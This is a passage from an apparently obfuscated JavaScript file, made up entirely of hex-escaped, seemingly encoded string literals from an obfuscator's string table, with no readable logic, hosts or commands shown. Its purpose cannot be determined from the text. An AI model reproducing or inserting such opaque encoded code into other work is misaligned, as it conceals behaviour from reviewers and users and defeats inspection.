x41\x63\x4f\x4f\x77\x71\x4c\x43\x68\x38\x4f\x49\x77\x6f\x67\x38\x62\x4d\x4b\x61\x4d\x38\x4b\x4d\x77\x72\x44\x44\x67\x73\x4f\x36','\x48\x63\x4f\x39\x77\x71\x7a\x43\x6e\x51\x6c\x59\x65\x67\x76\x44\x74\x69\x66\x43\x73\x45\x66\x44\x68\x51\x3d\x3d','\x77\x37\x44\x43\x67\x79\x4a\x76\x4c\x41\x4d\x3d','\x63\x55\x67\x38\x44\x63\x4f\x4f\x77\x72\x6a\x43\x6a\x63\x4f\x2f\x77\x72\x77\x3d','\x4c\x38\x4f\x59\x77\x36\x34\x79\x65\x4d\x4f\x43','\x64\x73\x4b\x4b\x62\x38\x4f\x55\x4e\x4d\x4f\x32\x56\x45\x34\x3d','\x56\x4d\x4f\x54\x77\x37\x37\x43\x68\x38\x4f\x67\x77\x34\x51\x3d','\x77\x34\x37\x43\x75\x38\x4f\x49\x77\x36\x4c\x44\x72\x38\x4b\x61\x61\x32\x70\x62\x77\x71\x72\x44\x73\x51\x3d\x3d','\x54\x6e\x62\x43\x6b\x38\x4b\x38\x48\x63\x4f\x51','\x77\x72\x6a\x44\x6a\x78\x74\x32\x77\x34\x35\x68','\x77\x34\x37\x43\x67\x73\x4b\x6c\x42\x63\x4f\x4c\x61\x67\x3d\x3d','\x77\x70\x58\x44\x71\x63\x4b\x35\x77\x36\x4c\x43\x72\x73\x4f\x51','\x77\x35\x5a\x47\x46\x45\x50\x43\x6e\x63\x4b\x4f','\x77\x72\x2f\x43\x74\x73\x4b\x79\x64\x73\x4f\x4e','\x77\x34\x44\x43\x75\x47\x4d\x7a\x4a\x57\x51\x3d','\x61\x56\x30\x73','\x57\x54\x68\x35\x77\x35\x76\x44\x71\x6a\x63\x3d','\x77\x35\x33\x43\x71\x63\x4f\x36\x77\x6f\x52\x6f\x44\x41\x3d\x3d','\x62\x4d\x4f\x4e\x41\x38\x4b\x66\x77\x71\x62\x43\x73\x73\x4b\x73\x47\x54\x73\x3d','\x77\x6f\x6e\x44\x73\x4d\x4b\x2b\x77\x37\x58\x43\x76\x38\x4f\x62','\x57\x63\x4b\x50\x59\x63\x4f\x54\x4d\x38\x4f\x73\x66\x30\x62\x44\x75\x73\x4b\x79\x47\x54\x38\x3d','\x77\x37\x72\x43\x6b\x45\x44\x44\x70\x42\x58\x44\x76\x51\x3d\x3d','\x64\x69\x6b\x39\x77\x35\x66\x43\x70\x38\x4f\x67\x50\x51\x59\x61\x50\x4d\x4f\x39','\x54\x41\x34\x36\x77\x34\x33\x43\x74\x4d\x4f\x37','\x64\x73\x4f\x37\x58\x30\x42\x68\x77\x37\x62\x44\x6f\x68\x6a\x44\x6f\x73\x4b\x61\x4a\x73\x4b\x77\x61\x51\x3d\x3d','\x59\x31\x55\x33\x46\x63\x4f\x54\x77\x72\x38\x3d','\x77\x6f\x58\x44\x70\x4d\x4b\x64\x46\x4d\x4f\x66\x62\x52\x4e\x4d\x65\x45\x39\x64\x50\x78\x6e\x43\x6a\x63\x4b\x4e\x61\x56\x42\x55\x77\x70\x44\x43\x6f\x6c\x4e\x73\x42\x41\x3d\x3d','\x41\x38\x4f\x4e\x77\x72\x33\x43\x6d\x42\x70\x54\x53\x7a\x48\x44\x75\x52\x4c\x43\x6e\x47\x44\x44\x74\x42\x76\x44\x76\x73\x4f\x73\x4a\x63\x4b\x58\x77\x37\x7a\x44\x6a\x6a\x67\x4a','\x4a\x6a\x2f\x44\x69\x63\x4b\x73\x52\x38\x4b\x71','\x4a\x79\x6a\x44\x67\x38\x4b\x71\x58\x73\x4b\x38\x77\x35\x52\x6b\x77\x35\x74\x55\x41\x73\x4b\x39\x77\x35\x78\x48\x59\x43\x6e\x44\x6e\x4d\x4b\x6e\x55\x46\x72\x44\x71\x38\x4b\x4c\x77\x37\x67\x34\x77\x36\x6e\x43\x6e\x79\x2f\x43\x69\x4d\x4f\x35\x77\x35\x55\x3d','\x77\x71\x68\x6e\x77\x37\x55\x63\x58\x52\x6f\x3d','\x77\x70\x67\x58\x77\x6f\x6b\x79\x77\x72\x72\x43\x6d\x73\x4b\x4f\x77\x72\x48\x44\x68\x31\x41\x68\x57\x6d\x6b\x73\x77\x70\x7a\x43\x71\x51\x50\x44\x6a\x73\x4b\x47\x77\x35\x34\x66','\x77\x34\x48\x43\x72\x32\x6b\x31\x50\x48\x49\x4b\x61\x78\x49\x51\x4b\x78\x58\x44\x6f\x68\x4e\x79\x77\x37\x78\x38\x77\x70\x66\x43\x6d\x63\x4f\x59\x4e\x63\x4b\x55\x77\x36\x52\x61\x63\x38\x4b\x49\x62\x47\x63\x2f\x77\x70\x4d\x51\x42\x73\x4f\x32\x45\x56\x41\x69\x4d\x67\x3d\x3d','\x52\x63\x4f\x70\x77\x72\x48\x43\x75\x48\x54\x44\x75\x41\x3d\x3d','\x55\x6d\x45\x46\x77\x35\x66\x43\x71\x6e\x73\x5a\x77\x71\x54\x43\x67\x73\x4b\x5a\x77\x71\x6a\x43\x74\x54\x4c\x44\x74\x31\x66\x43\x74\x63\x4f\x2b\x48\x63\x4b\x68\x4b\x73\x4b\x39\x65\x43\x37\x44\x73\x78\x58\x44\x74\x73\x4b\x74\x56\x67\x3d\x3d','\x52\x54\x38\x32\x77\x72\x4d\x47\x77\x36\x6c\x30\x64\x6a\x73\x65\x77\x35\x66\x44\x6b\x38\x4f\x53\x77\x34\x56\x6a','\x77\x34\x55\x76\x77\x37\x38\x68\x77\x70\x33\x43\x75\x77\x49\x3d','\x54\x68\x6f\x38\x77\x35\x7a\x43\x6f\x63\x4f\x6b\x5a\x78\x6b\x65\x50\x38\x4f\x74\x4f\x73\x4b\x47\x63\x67\x3d\x3d','\x66\x38\x4f\x49\x77\x36\x56\x65\x52\x54\x55\x3d','\x57\x38\x4b\x66\x64\x73\x4f\x41\x4d\x38\x4f\x77\x58\x67\x3d\x3d','\x77\x6f\x76\x44\x70\x4d\x4b\x34\x77\x36\x54\x43\x71\x73\x4f\x45\x59\x6c\x66\x43\x75\x41\x4d\x48\x77\x37\x78\x47\x52\x77\x3d\x3d','\x77\x37\x64\x78\x77\x72\x73\x30\x59\x73\x4b\x65','\x77\x72\x74\x42\x77\x36\x58\x43\x68\x78\x76\x44\x75\x38\x4b\x4d','\x66\x47\x76\x43\x6d\x4d\x4b\x4f\x47\x73\x4f\x51\x77\x35\x34\x68\x59\x4d\x4b\x6c\x77\x35\x30\x3d','\x77\x35\x59\x79\x77\x36\x51\x68\x77\x6f\x44\x43\x70\x77\x3d\x3d','\x54\x73\x4b\x74\x77\x72\x37\x43\x69\x30\x33\x44\x70\x6c\x46\x76\x63\x57\x50\x43\x6c\x58\x6f\x6e','\x54\x4d\x4b\x43\x62\x73\x4f\x47\x4c\x73\x4f\x78','\x4d\x63\x4b\x37\x77\x72\x63\x3d','\x77\x34\x72\x43\x6a\x46\x44\x43\x68\x68\x38\x53\x77\x36\x46\x47\x77\x72\x51\x4c\x65\x6c\x51\x79\x77\x72\x6c\x6b\x77\x34\x6a\x44\x6c\x38\x4b\x4a','\x56\x73\x4f\x77\x77\x72\x54\x43\x76\x6d\x55\x3d','\x77\x71\x66\x44\x72\x63\x4b\x65','\x58\x54\x42\x78\x77\x35\x37\x44\x74\x79\x6c\x53\x4d\x73\x4f\x31\x44\x63\x4f\x79\x42\x4d\x4b\x73\x77\x72\x44\x44\x73\x33\x5a\x57','\x77\x37\x37\x44\x76\x38\x4f\x4b\x77\x70\x31\x7a','\x58\x63\x4b\x56\x56\x4d\x4f\x42\x4b\x4d\x4f\x72\x56\x55\x51\x3d','\x46\x73\x4b\x67\x77\x35\x6a\x43\x75\x38\x4b\x67\x77\x36\x62\x44\x70\x4d\x4b\x4d\x49\x63\x4b\x6f\x65\x6d\x7a\x44\x73\x31\x63\x38\x77\x6f\x55\x61\x77\x72\x77\x3d','\x77\x37\x64\x41\x77\x34\x37\x43\x6e\x38\x4b\x48\x77\x36\x55\x3d','\x4b\x38\x4b\x65\x77\x6f\x48\x44\x6a\x54\x55\x4a\x77\x35\x2f\x44\x75\x41\x3d\x3d','\x4c\x53\x62\x44\x6c\x73\x4b\x32\x56\x4d\x4b\x34\x77\x34\x35\x2f\x77\x6f\x63\x6c\x4d\x73\x4b\x35\x77\x35\x70\x56\x63\x51\x3d\x3d','\x50\x57\x6e\x44\x71\x68\x70\x33','\x59\x55\x7a\x43\x6b\x4d\x4f\x76\x64\x30\x51\x39\x43\x73\x4b\x32\x4b\x52\x6c\x34\x65\x4d\x4b\x48\x77\x71\x39\x41\x77\x6f\x48\x44\x6c\x4d\x4f\x47\x49\x67\x3d\x3d','\x77\x34\x62\x43\x72\x32\x51\x75\x4e\x48\x51\x51\x64\x6c\x4e\x61','\x77\x34\x76\x43\x6f\x58\x77\x70\x4e\x6e\x59\x51\x63\x45\x34\x61\x4a\x42\x44\x44\x72\x79\x74\x6d\x77\x36\x35\x2f\x77\x70\x6a\x44\x67\x73\x4b\x4a\x63\x38\x4b\x6b\x77\x72\x59\x3d','\x77\x36\x50\x43\x6d\x69\x64\x70\x50\x51\x3d\x3d','\x50\x57\x63\x6f','\x77\x34\x6e\x43\x6f\x57\x51\x6e\x4a\x48\x59\x44\x65\x67\x3d\x3d','\x77\x71\x50\x44\x71\x73\x4b\x39\x77\x36\x50\x43\x71\x4d\x4f\x63\x59\x6b\x7a\x43\x72\x78\x55\x58\x77\x72\x46\x43\x58\x51\x63\x69\x77\x36\x41\x37\x4c\x52\x44\x44\x6e\x63\x4f\x34\x57\x4d\x4b\x73\x62\x6e\x45\x3d','\x77\x71\x33\x44\x68\x67\x56\x73\x77\x34\x59\x3d','\x77\x72\x58\x44\x6b\x67\x52\x37\x77\x34\x5a\x32\x77\x71\x63\x3d','\x45\x38\x4b\x6b\x77\x35\x66\x43\x6f\x51\x3d\x3d','\x4a\x73\x4b\x62\x77\x70\x6e\x44\x72\x44\x77\x61\x77\x36\x30\x3d','\x45\x69\x6b\x6d\x77\x71\x4a\x32\x77\x72\x58\x44\x68\x45\x6f\x71\x48\x63\x4b\x7a\x62\x63\x4b\x43\x77\x71\x6a\x44\x6b\x56\x66\x44\x76\x30\x66\x43\x76\x79\x30\x3d','\x50\x73\x4b\x50\x77\x70\x6a\x44\x75\x7a\x77\x3d','\x77\x36\x7a\x43\x70\x33\x6f\x3d','\x46\x38\x4b\x46\x43\x4d\x4f\x48\x45\x63\x4f\x2b\x4d\x73\x4f\x33\x4c\x73\x4b\x2f','\x62\x63\x4f\x5a\x77\x36\x4a\x4a\x58\x6a\x45\x59\x61\x47\x30\x4e\x41\x6c\x62\x43\x70\x38\x4b\x41\x77\x37\x6b\x75\x4f\x4d\x4f\x33\x77\x37\x77\x6c\x77\x37\x59\x3d','\x59\x42\x45\x6a','\x59\x73\x4f\x50\x45\x73\x4b\x4a\x77\x72\x76\x43\x6c\x38\x4b\x67\x42\x54\x46\x55\x77\x70\x51\x3d','\x77\x36\x35\x76\x48\x41\x48\x43\x70\x4d\x4b\x53\x77\x37\x50\x44\x68\x52\x73\x79\x77\x6f\x2f\x44\x69\x30\x55\x33\x48\x73\x4b\x67\x77\x35\x6f\x71\x4a\x51\x77\x51\x77\x35\x51\x55\x77\x37\x31\x72\x77\x72\x33\x44\x6f\x42\x63\x3d','\x77\x6f\x66\x43\x6f\x38\x4b\x31\x51\x38\x4f\x67\x77\x70\x50\x44\x75\x43\x38\x36\x77\x6f\x76\x44\x6e\x38\x4f\x69\x4c\x46\x6f\x37\x53\x77\x6e\x43\x72\x48\x6e\x44\x6a\x63\x4f\x4d','\x58\x68\x38\x39\x77\x35\x72\x43\x72\x38\x4f\x2f\x5a\x77\x67\x55\x49\x4d\x4f\x72\x4a\x38\x4b\x47\x59\x73\x4b\x52\x41\x4d\x4f\x59\x77\x36\x52\x61\x77\x71\x50\x44\x76\x73\x4f\x53\x62\x4d\x4b\x73\x53\x63\x4b\x75\x48\x6e\x50\x43\x6c\x67\x3d\x3d','\x4b\x78\x4d\x43\x53\x63\x4b\x63','\x77\x34\x63\x6c\x77\x35\x34\x6d\x77\x6f\x62\x43\x76\x51\x4c\x44\x67\x41\x3d\x3d','\x4e\x47\x30\x4f\x77\x35\x6a\x43\x6b\x48\x73\x45\x77\x36\x6a\x43\x6e\x4d\x4b\x47\x77\x72\x54\x43\x73\x53\x37\x44\x70\x41\x50\x43\x71\x73\x4f\x38\x46\x4d\x4b\x71\x4f\x63\x4b\x74\x55\x55\x4c\x43\x76\x30\x76\x43\x72\x63\x4f\x68\x4c\x73\x4f\x62\x61\x73\x4f\x2b\x77\x36\x78\x73\x56\x38\x4f\x64\x77\x36\x62\x44\x6e\x55\x55\x69\x52\x4d\x4b\x39\x77\x6f\x37\x43\x6b\x67\x6e\x44\x74\x4d\x4b\x65\x77\x6f\x46\x72\x49\x4d\x4f\x35\x77\x72\x66\x44\x70\x73\x4b\x71\x77\x37\x45\x6b\x43\x73\x4f\x36\x77\x37\x74\x38\x56\x47\x5a\x77\x77\x34\x59\x45\x77\x71\x6a\x44\x6c\x73\x4b\x61\x55\x38\x4f\x50\x77\x34\x66\x44\x70\x56\x54\x43\x75\x4d\x4b\x48\x53\x38\x4f\x77\x64\x63\x4b\x75\x77\x6f\x35\x57\x77\x71\x70\x54\x77\x35\x4c\x43\x76\x67\x3d\x3d','\x77\x70\x72\x44\x71\x63\x4b\x37\x77\x37\x50\x43\x72\x67\x3d\x3d','\x55\x77\x78\x63','\x77\x35\x34\x36\x77\x34\x73\x3d','\x77\x34\x59\x6b\x77\x36\x6b\x33\x77\x70\x4c\x43\x76\x51\x4c\x44\x67\x73\x4f\x30','\x45\x79\x55\x36\x77\x72\x56\x77\x77\x71\x33\x43\x68\x46\x59\x3d','\x77\x34\x74\x45\x58\x73\x4b\x4b\x77\x71\x56\x4c\x46\x48\x34\x3d','\x52\x38\x4b\x56\x59\x38\x4f\x51','\x4f\x52\x30\x4e\x53\x63\x4b\x55\x42\x56\x30\x66\x77\x35\x50\x43\x69\x46\x42\x69\x77\x70\x76\x44\x67\x38\x4f\x5a\x77\x35\x55\x36\x42\x38\x4f\x75\x77\x35\x59\x51','\x77\x71\x4d\x6e\x77\x70\x30\x69\x77\x72\x58\x43\x6d\x38\x4b\x53\x77\x71\x7a\x44\x76\x46\x6f\x33\x59\x41\x3d\x3d','\x54\x79\x39\x2b\x77\x35\x62\x43\x74\x69\x6f\x54\x46\x63\x4f\x75\x4c\x4d\x4f\x76\x47\x4d\x4b\x69\x77\x37\x62\x43\x76\x58\x41\x54\x41\x30\x45\x44\x77\x71\x39\x30','\x43\x68\x6f\x55\x77\x37\x6b\x30','\x50\x46\x41\x6e\x4d\x73\x4f\x4f\x63\x51\x58\x43\x6b\x41\x3d\x3d','\x50\x6e\x2f\x44\x70\x77\x31\x32\x77\x71\x34\x3d','\x59\x38\x4f\x62\x45\x4d\x4b\x46\x77\x71\x37\x43\x76\x73\x4b\x78\x41\x79\x51\x53\x77\x6f\x50\x43\x70\x58\x74\x61\x77\x36\x33\x44\x6e\x7a\x6b\x6e\x41\x53\x39\x50\x77\x72\x37\x43\x70\x7a\x51\x3d','\x77\x34\x37\x43\x73\x4d\x4f\x2f\x77\x6f\x4a\x35','\x53\x68\x6b\x39\x77\x35\x44\x43\x70\x63\x4f\x72\x50\x51\x49\x55\x49\x41\x3d\x3d','\x61\x4d\x4f\x45\x77\x37\x67\x3d','\x54\x32\x76\x43\x6a\x4d\x4b\x6d\x43\x73\x4f\x47\x77\x36\x38\x31\x63\x73\x4b\x73','\x77\x37\x52\x4e\x77\x34\x6e\x43\x6a\x38\x4b\x48\x77\x37\x2f\x43\x6f\x4d\x4f\x50','\x61\x63\x4f\x54\x77\x37\x35\x49\x56\x43\x67\x59\x63\x48\x45\x64\x45\x30\x77\x3d','\x45\x79\x45\x6b\x77\x72\x4e\x38','\x65\x73\x4f\x54\x41\x73\x4b\x59\x77\x71\x45\x3d','\x77\x72\x68\x51\x77\x37\x6a\x43\x67\x52\x76\x44\x70\x73\x4f\x52\x4f\x38\x4b\x6a\x77\x71\x51\x59\x61\x73\x4b\x6e','\x58\x53\x67\x77\x77\x72\x63\x4c\x77\x36\x34\x3d','\x77\x72\x37\x44\x69\x41\x68\x70\x77\x34\x6f\x3d','\x77\x36\x33\x44\x73\x63\x4f\x48\x77\x70\x68\x2f\x77\x70\x37\x44\x74\x73\x4b\x78\x77\x71\x63\x5a\x47\x6c\x54\x44\x74\x4d\x4b\x34\x5a\x41\x63\x3d','\x57\x63\x4b\x6e\x77\x71\x37\x43\x6a\x6b\x33\x44\x69\x31\x45\x2f\x49\x6b\x7a\x43\x69\x43\x74\x68\x63\x57\x67\x3d','\x55\x43\x49\x4f\x77\x72\x55\x42\x77\x35\x68\x31\x4e\x7a\x6f\x49\x77\x34\x44\x44\x6b\x73\x4f\x2f\x77\x34\x4e\x2b\x66\x30\x2f\x44\x76\x56\x39\x4f\x77\x71\x6e\x44\x6b\x41\x3d\x3d','\x77\x34\x6a\x43\x6f\x73\x4f\x4e\x77\x37\x33\x44\x69\x38\x4b\x42','\x77\x37\x2f\x44\x74\x38\x4f\x49\x77\x6f\x78\x35\x77\x72\x62\x43\x6a\x73\x4b\x63\x77\x70\x77\x30\x4f\x47\x6a\x44\x72\x73\x4b\x50\x54\x6a\x6a\x43\x6d\x46\x31\x59','\x41\x73\x4f\x70\x77\x34\x4d\x46\x53\x63\x4f\x2f\x4a\x4d\x4b\x2b\x77\x6f\x49\x64\x42\x38\x4f\x7a','\x46\x73\x4b\x52\x43\x73\x4f\x4c\x42\x4d\x4f\x49\x4c\x38\x4f\x38\x4b\x4d\x4f\x35\x47\x32\x66\x43\x76\x38\x4b\x75\x77\x71\x46\x65\x77\x6f\x67\x52\x59\x46\x7a\x44\x73\x4d\x4b\x38\x44\x69\x30\x48\x77\x71\x62\x44\x6b\x63\x4b\x6c\x59\x77\x3d\x3d','\x77\x34\x4d\x66\x77\x34\x34\x3d','\x77\x35\x42\x49\x51\x63\x4b\x63\x77\x70\x68\x64\x43\x6d\x68\x68','\x52\x6a\x78\x78\x77\x35\x33\x44\x72\x44\x59\x3d','\x61\x45\x77\x6f\x44\x38\x4f\x41\x77\x71\x33\x43\x72\x4d\x4f\x43\x77\x6f\x4a\x6d\x65\x63\x4b\x59\x4d\x73\x4b\x43\x77\x72\x62\x44\x67\x73\x4f\x36\x63\x63\x4f\x6f\x77\x36\x78\x36\x41\x38\x4b\x51\x77\x36\x77\x73\x55\x32\x4d\x3d','\x5a\x4d\x4f\x31\x58\x6e\x52\x78','\x77\x34\x54\x43\x6b\x51\x45\x3d','\x44\x42\x63\x4e\x77\x36\x73\x34\x77\x6f\x44\x43\x75\x67\x3d\x3d','\x45\x69\x6b\x6d\x77\x71\x4a\x32\x77\x72\x58\x44\x68\x45\x49\x7a\x42\x73\x4b\x30\x66\x73\x4b\x35\x77\x70\x58\x44\x6e\x55\x72\x44\x70\x41\x3d\x3d','\x77\x71\x35\x4c\x77\x36\x50\x43\x6c\x77\x72\x44\x75\x77\x3d\x3d','\x77\x34\x4c\x43\x72\x47\x55\x69\x4d\x48\x73\x77\x64\x31\x56\x48','\x4a\x4d\x4f\x42\x77\x37\x45\x6f\x61\x38\x4f\x51\x44\x38\x4b\x53\x77\x72\x78\x79\x49\x63\x4f\x54\x43\x57\x76\x44\x73\x7a\x44\x43\x73\x44\x54\x44\x6b\x30\x4c\x44\x74\x48\x67\x6b\x77\x6f\x70\x61\x77\x34\x45\x5a\x47\x77\x39\x2b\x77\x37\x67\x71\x77\x70\x58\x44\x6e\x46\x46\x53\x77\x34\x73\x79\x51\x51\x3d\x3d','\x77\x71\x62\x43\x70\x38\x4b\x37\x63\x63\x4f\x4a','\x77\x71\x58\x43\x74\x63\x4b\x79\x64\x73\x4f\x74\x77\x71\x62\x44\x75\x43\x38\x71\x77\x71\x72\x44\x6a\x4d\x4f\x2f\x49\x77\x3d\x3d','\x4b\x6b\x30\x56\x4b\x4d\x4f\x59\x61\x77\x3d\x3d','\x77\x35\x46\x4d\x48\x46\x37\x43\x6a\x51\x3d\x3d','\x77\x34\x58\x43\x6d\x38\x4b\x36\x48\x38\x4f\x59\x65\x44\x72\x43\x6b\x78\x62\x43\x72\x63\x4f\x31\x44\x63\x4b\x51\x59\x73\x4f\x65\x4f\x32\x7a\x43\x70\x57\x66\x44\x70\x6d\x56\x66\x61\x4d\x4b\x76\x77\x70\x6f\x7a\x59\x31\x52\x56\x63\x73\x4f\x41\x77\x34\x52\x68\x77\x71\x38\x6d\x77\x36\x4a\x58\x77\x71\x74\x79','\x44\x73\x4b\x52\x45\x4d\x4f\x58\x42\x67\x3d\x3d','\x77\x36\x72\x43\x6d\x30\x7a\x44\x70\x53\x44\x44\x71\x63\x4f\x4c\x77\x6f\x67\x78\x58\x73\x4b\x67\x47\x6a\x55\x3d','\x77\x71\x55\x36\x77\x70\x38\x35\x77\x72\x7a\x43\x6a\x51\x3d\x3d','\x77\x37\x66\x43\x69\x53\x70\x79\x50\x41\x3d\x3d','\x77\x71\x4c\x43\x6c\x63\x4b\x52\x4f\x38\x4f\x56\x64\x38\x4f\x6c\x77\x36\x66\x43\x76\x46\x6e\x44\x74\x6d\x5a\x59\x65\x73\x4b\x4a\x4f\x57\x77\x56\x77\x70\x34\x4b\x77\x36\x34\x2b\x77\x35\x6f\x49\x77\x71\x55\x43\x49\x42\x73\x35\x4e\x43\x72\x43\x6d\x41\x74\x64\x51\x52\x6f\x43\x77\x71\x49\x70','\x77\x35\x33\x43\x6d\x38\x4b\x67\x41\x38\x4f\x61','\x62\x56\x2f\x43\x68\x38\x4f\x6f\x64\x46\x59\x3d','\x77\x6f\x50\x44\x75\x63\x4b\x52\x4f\x38\x4f\x4f','\x77\x37\x78\x5a\x77\x35\x48\x43\x68\x63\x4b\x55\x77\x37\x66\x43\x75\x38\x4f\x4f\x44\x63\x4b\x62\x62\x6d\x41\x41\x47\x63\x4b\x50\x55\x67\x55\x6c\x77\x6f\x49\x4a\x54\x4d\x4f\x7a\x64\x31\x76\x43\x68\x4d\x4f\x76\x77\x71\x4e\x46\x61\x43\x37\x44\x68\x6c\x6a\x44\x75\x63\x4b\x37\x47\x4d\x4f\x46\x77\x70\x63\x37\x4a\x63\x4b\x74\x44\x7a\x4d\x77\x77\x71\x67\x49\x77\x35\x30\x3d','\x4e\x54\x30\x5a\x77\x35\x62\x44\x75\x56\x62\x43\x6e\x41\x3d\x3d','\x77\x70\x62\x44\x6a\x67\x70\x72\x77\x34\x78\x33\x77\x6f\x6e\x44\x68\x73\x4f\x69\x77\x37\x74\x6d\x58\x52\x41\x72\x77\x34\x4d\x54\x4f\x63\x4b\x66\x54\x63\x4f\x4d\x46\x54\x62\x44\x68\x38\x4b\x36\x57\x77\x3d\x3d','\x59\x38\x4f\x62\x45\x4d\x4b\x46\x77\x71\x37\x43\x76\x73\x4b\x78\x41\x79\x51\x53\x77\x6f\x4c\x43\x75\x48\x52\x43\x77\x36\x30\x3d','\x45\x33\x6f\x49\x77\x34\x66\x43\x67\x57\x6b\x3d','\x63\x4d\x4f\x6d\x55\x33\x64\x78','\x77\x71\x4e\x2b\x77\x36\x6f\x47\x54\x67\x6a\x43\x76\x4d\x4b\x4f\x77\x71\x7a\x44\x67\x30\x76\x44\x71\x41\x50\x43\x6c\x73\x4f\x59\x77\x34\x76\x44\x73\x53\x62\x44\x68\x57\x6b\x4d\x77\x72\x6b\x4c\x77\x70\x6f\x51\x77\x35\x2f\x44\x6d\x41\x76\x44\x6a\x6c\x59\x3d','\x53\x63\x4b\x37\x77\x71\x72\x43\x6a\x47\x58\x44\x73\x31\x45\x70\x49\x6b\x48\x43\x68\x79\x6c\x76','\x61\x30\x49\x38\x44\x38\x4f\x4c\x77\x71\x6b\x3d','\x46\x73\x4b\x67\x77\x35\x6a\x43\x75\x38\x4b\x67\x77\x36\x62\x44\x70\x4d\x4b\x4d\x49\x63\x4b\x6f\x62\x47\x2f\x44\x6f\x32\x59\x52\x77\x6f\x4d\x4d\x77\x71\x48\x44\x6c\x38\x4b\x47\x77\x72\x41\x74\x77\x71\x31\x44\x77\x34\x38\x30\x77\x34\x66\x44\x76\x6e\x37\x44\x73\x67\x59\x38','\x44\x73\x4b\x67\x77\x34\x4c\x43\x70\x38\x4b\x69','\x63\x31\x34\x37\x46\x4d\x4f\x6d\x77\x71\x76\x43\x76\x63\x4f\x44\x77\x6f\x51\x4d\x61\x4d\x4b\x41\x4a\x67\x3d\x3d','\x77\x34\x4e\x53\x48\x45\x54\x43\x6a\x38\x4b\x53\x77\x71\x76\x43\x75\x67\x3d\x3d','\x42\x4d\x4f\x58\x77\x71\x66\x43\x69\x4d\x4b\x6e\x77\x34\x74\x4c\x77\x34\x64\x76\x54\x7a\x70\x55\x4f\x73\x4b\x74\x77\x72\x63\x3d','\x51\x73\x4f\x62\x77\x37\x76\x43\x6e\x63\x4f\x67','\x47\x73\x4b\x45\x45\x38\x4f\x44','\x5a\x46\x6b\x78\x42\x77\x3d\x3d','\x77\x35\x76\x44\x71\x4d\x4f\x41\x77\x72\x72\x43\x69\x63\x4f\x43\x4f\x44\x77\x61\x77\x71\x66\x44\x76\x63\x4f\x44\x77\x36\x68\x75\x42\x78\x70\x38\x77\x70\x54\x44\x6d\x4d\x4b\x47\x77\x36\x7a\x43\x68\x4d\x4b\x79\x41\x4d\x4f\x48\x77\x34\x76\x43\x6b\x52\x2f\x43\x6c\x4d\x4b\x58\x4f\x44\x44\x43\x73\x63\x4b\x73\x43\x4d\x4b\x76\x58\x73\x4b\x47\x4c\x30\x6f\x51\x77\x70\x72\x44\x6e\x51\x6a\x43\x71\x38\x4b\x74\x4c\x6a\x48\x44\x6b\x38\x4b\x77\x4d\x38\x4f\x51\x77\x72\x72\x44\x6a\x38\x4f\x47\x77\x36\x4c\x43\x69\x52\x54\x44\x68\x73\x4f\x4d\x42\x63\x4f\x4b\x4d\x53\x58\x43\x6b\x67\x3d\x3d','\x46\x58\x41\x45\x77\x35\x58\x43\x67\x58\x38\x76\x77\x71\x7a\x43\x6a\x63\x4b\x53\x77\x71\x48\x43\x75\x6a\x55\x3d','\x46\x52\x59\x66','\x77\x34\x76\x43\x6f\x38\x4f\x77','\x58\x63\x4f\x56\x4a\x41\x3d\x3d','\x4e\x63\x4f\x76\x77\x34\x56\x44\x55\x69\x64\x47\x64\x47\x30\x56\x42\x6e\x76\x43\x76\x63\x4b\x41\x77\x36\x4d\x6d\x4a\x63\x4f\x78\x77\x71\x4a\x39\x77\x37\x6c\x61\x77\x72\x6c\x4f\x77\x71\x54\x44\x6b\x4d\x4f\x54\x77\x36\x73\x31\x77\x37\x45\x44\x77\x71\x44\x44\x76\x73\x4b\x61','\x62\x63\x4f\x77\x77\x71\x7a\x43\x6f\x77\x3d\x3d','\x64\x45\x77\x77\x41\x73\x4f\x49\x77\x71\x45\x3d','\x77\x34\x66\x43\x72\x44\x45\x3d','\x59\x73\x4f\x68\x51\x57\x6b\x3d','\x64\x63\x4f\x65\x77\x34\x51\x3d','\x77\x37\x66\x43\x6f\x51\x41\x3d','\x4d\x45\x44\x44\x67\x67\x3d\x3d','\x77\x37\x37\x43\x73\x73\x4b\x34\x56\x38\x4f\x59\x77\x72\x50\x44\x74\x43\x38\x35\x77\x34\x62\x43\x68\x41\x3d\x3d','\x77\x36\x39\x6e\x48\x68\x44\x43\x72\x67\x3d\x3d','\x77\x35\x39\x52\x47\x67\x3d\x3d','\x77\x34\x33\x43\x76\x78\x67\x3d','\x77\x35\x33\x43\x6c\x55\x7a\x43\x6a\x41\x3d\x3d','\x77\x72\x31\x53\x77\x36\x62\x43\x6b\x52\x73\x3d','\x49\x77\x6f\x4b','\x62\x55\x54\x43\x75\x41\x3d\x3d','\x77\x37\x44\x44\x76\x41\x51\x3d','\x77\x34\x54\x43\x70\x48\x6b\x3d','\x4b\x63\x4f\x53\x77\x36\x49\x67\x65\x4d\x4f\x55\x50\x73\x4b\x52\x77\x71\x73\x78\x4d\x63\x4f\x4f\x47\x41\x3d\x3d','\x51\x6d\x50\x43\x6e\x51\x3d\x3d','\x77\x70\x2f\x44\x75\x73\x4b\x30','\x77\x34\x76\x43\x6a\x63\x4f\x56','\x5a\x63\x4f\x2f\x77\x34\x34\x76\x62\x38\x4f\x51\x43\x38\x4b\x4f\x77\x72\x73\x77\x4e\x63\x4f\x2f\x50\x6e\x7a\x44\x67\x54\x6a\x43\x6f\x43\x6a\x44\x68\x47\x50\x43\x71\x6c\x38\x57\x77\x36\x56\x73\x77\x36\x6f\x74\x4e\x79\x6f\x77\x77\x34\x6c\x70\x77\x71\x33\x44\x69\x41\x3d\x3d','\x53\x58\x72\x43\x6c\x63\x4b\x75','\x77\x35\x58\x43\x74\x4d\x4f\x67\x77\x6f\x52\x39\x47\x47\x45\x3d','\x52\x52\x6b\x30','\x4d\x6a\x67\x43\x77\x35\x58\x44\x76\x30\x38\x3d','\x52\x4d\x4f\x2b\x77\x72\x76\x43\x76\x6d\x33\x44\x72\x6b\x48\x44\x69\x41\x3d\x3d','\x77\x71\x44\x43\x73\x38\x4b\x64','\x42\x69\x38\x6d\x77\x72\x56\x32\x77\x71\x37\x43\x6a\x77\x3d\x3d','\x77\x36\x44\x43\x6c\x53\x39\x35\x50\x68\x6c\x72\x45\x38\x4f\x66','\x53\x73\x4b\x56\x61\x63\x4f\x47\x4e\x63\x4f\x75\x58\x67\x3d\x3d','\x58\x63\x4f\x45\x77\x37\x41\x3d','\x77\x71\x56\x53\x77\x37\x7a\x43\x6a\x52\x6e\x44\x71\x63\x4b\x4c\x50\x4d\x4b\x30','\x77\x6f\x6e\x44\x70\x73\x4b\x30\x77